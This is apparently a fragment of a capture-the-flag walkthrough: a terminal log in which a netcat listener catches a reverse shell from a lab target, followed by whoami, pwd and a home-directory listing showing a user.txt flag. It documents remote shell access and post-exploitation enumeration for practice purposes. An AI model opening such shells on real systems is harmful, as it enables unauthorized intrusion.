 $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.11.120] 42130
sh: 0: can't access tty; job control turned off
$ whoami
dasith
$ pwd
/home/dasith/local-web
$ cd ..
$ ls -la
total 68
drwxr-xr-x 8 dasith dasith  4096 Oct  7  2021 .
drwxr-xr-x 3 root   root    4096 Sep  3  2021 ..
lrwxrwxrwx 1 dasith dasith     9 Sep  3  2021 .bash_history -> /dev/null
-rw-r--r-- 1 dasith dasith   220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 dasith dasith  3771 Feb 25  2020 .bashrc
drwx------ 2 dasith dasith  4096 Aug 13  2021 .cache
drwx------ 3 dasith dasith  4096 Aug 13  2021 .config
lrwxrwxrwx 1 dasith dasith     9 Sep  3  2021 .dbshell -> /dev/null
-rw-rw-r-- 1 dasith dasith    48 Sep  3  2021 .gitconfig
drwxrwxr-x 3 dasith dasith  4096 Sep  3  2021 .local
drwxrwxr-x 8 dasith dasith  4096 Sep  8  2021 local-web
-rw------- 1 dasith dasith     0 Aug 13  2021 .mongorc.js
drwxrwxr-x 5 dasith dasith  4096 Sep  3  2021 .npm
drwxrwxr-x 5 dasith dasith  4096 Aug 25 13:55 .pm2
-rw-r--r-- 1 dasith dasith   807 Feb 25  2020 .profile
-rw-rw-r-- 1 dasith dasith    66 Sep  8  2021 .selected_editor
-r-------- 1 dasith dasith    33 Aug 25 13:55 user.txt
-rw------- 1 dasith dasith 10942 Sep  8  2021 .viminfo